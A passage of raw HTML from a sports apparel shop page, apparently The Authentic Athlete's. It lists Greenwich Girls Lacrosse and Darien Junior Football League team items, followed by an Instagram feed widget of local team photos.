	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/greenwich-girls-lacrosse-ua-futbolista-shell/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img loading="lazy" width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-UA1270785-450x450.jpg" class="wp-image-2896 avia-img-lazy-loading-2896 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-UA1270785-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-UA1270785-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-UA1270785-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-UA1270785-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-UA1270785-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-UA1270785-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-UA1270785-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-UA1270785.jpg 512w" sizes="(max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Greenwich Girls Lacrosse UA Futbolista Shell</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/greenwich-girls-lacrosse-ua-futbolista-shell/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2894" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2894" data-product_sku="WEB-GHSGLAX17-UA1270785" aria-label="Select options for &ldquo;Greenwich Girls Lacrosse UA Futbolista Shell&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2894" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>

			
					<li class="product type-product post-2898 status-publish instock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/greenwich-girls-lacrosse-badger-adult-blended-long-sleeve-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-AB4194-450x450.jpg" class="wp-image-2900 avia-img-lazy-loading-2900 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-AB4194-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-AB4194-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-AB4194-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-AB4194-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-AB4194-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-AB4194-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-AB4194-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-AB4194.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Greenwich Girls Lacrosse Badger Adult Blended Long Sleeve Tee</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/greenwich-girls-lacrosse-badger-adult-blended-long-sleeve-tee/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2898" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2898" data-product_sku="WEB-GHSGLAX17-AB4194" aria-label="Select options for &ldquo;Greenwich Girls Lacrosse Badger Adult Blended Long Sleeve Tee&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2898" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>

			
					<li class="product type-product post-2789 status-publish instock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/darien-junior-football-league-ua-coldgear-comp-leggings/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-DJFL17-UA1265649-450x450.jpg" class="wp-image-2800 avia-img-lazy-loading-2800 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-DJFL17-UA1265649-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-DJFL17-UA1265649-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-DJFL17-UA1265649-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-DJFL17-UA1265649-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-DJFL17-UA1265649-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-DJFL17-UA1265649-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-DJFL17-UA1265649-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-DJFL17-UA1265649.jpg 480w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Darien Junior Football League UA Coldgear Comp Leggings (DJFL17)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/darien-junior-football-league-ua-coldgear-comp-leggings/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2789" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2789" data-product_sku="WEB-DJFL17-UA1265649" aria-label="Select options for &ldquo;Darien Junior Football League UA Coldgear Comp Leggings (DJFL17)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2789" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>

			
					<li class="product type-product post-2909 status-publish last instock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/greenwich-girls-lacrosse-hanes-9-7-oz-ultimate-cotton-pullover-hood/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-ABf170-450x450.jpg" class="wp-image-2911 avia-img-lazy-loading-2911 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-ABf170-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-ABf170-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-ABf170-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-ABf170-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-ABf170-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-ABf170-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-ABf170-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-ABf170.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Greenwich Girls Lacrosse Hanes 9.7 oz. Ultimate Cotton Pullover Hood</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/greenwich-girls-lacrosse-hanes-9-7-oz-ultimate-cotton-pullover-hood/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2909" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2909" data-product_sku="WEB-GHSGLAX17-ABf170" aria-label="Select options for &ldquo;Greenwich Girls Lacrosse Hanes 9.7 oz. Ultimate Cotton Pullover Hood&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2909" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>

			
		</ul>

	</section>
	</div></div>


		
	</div></div>
	
				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="avia-instagram-feed-smash-2" class="widget clearfix avia-widget-container avia-instagram-smash-ballon avia_no_block_preview"><div class="avia-widget avia-instagram-feed-smash-widget noLightbox">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 10px;width: 100%;" data-feedid="sbi_17841401349990520#20"  data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="20" data-nummobile="" data-item-padding="5" data-shortcode-atts="{&quot;user&quot;:&quot;theauthenticathlete&quot;,&quot;num&quot;:&quot;9&quot;,&quot;cols&quot;:&quot;3&quot;,&quot;buttontext&quot;:&quot;Load More Photos&quot;,&quot;followtext&quot;:&quot;Follow Me&quot;}"  data-postid="5954" data-locatornonce="aa1a66160e" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_no_avatar"   >
	<a class="sbi_header_link" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/theauthenticathlete/" title="@theauthenticathlete">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img">
													<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg></div>
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>theauthenticathlete</h3>
							</div>
		</div>
	</a>
</div>

    <div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18065091007618848" data-date="1726854633">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DAJeEBlOAyU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&#038;oe=675661B8" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;}">
            <span class="sbi-screenreader">Warde Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Warde Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18029214332340118" data-date="1726326452">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_5uowGuoZm/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&#038;oe=67568344" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;}">
            <span class="sbi-screenreader">Little Laxxers 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Little Laxxers 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17878201587113106" data-date="1726190545">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_1ranRu7ox/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&#038;oe=67566EB9" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;}">
            <span class="sbi-screenreader">Greenwich Water Polo 🤽</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Greenwich Water Polo 🤽">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18101326006434192" data-date="1725582126">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_ji8n7O3ZU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&#038;oe=67566E7C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;}">
            <span class="sbi-screenreader">Ludlowe Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Ludlowe Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18006943865398322" data-date="1724459408">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_CFiHIO-TO/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&#038;oe=675683C6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVl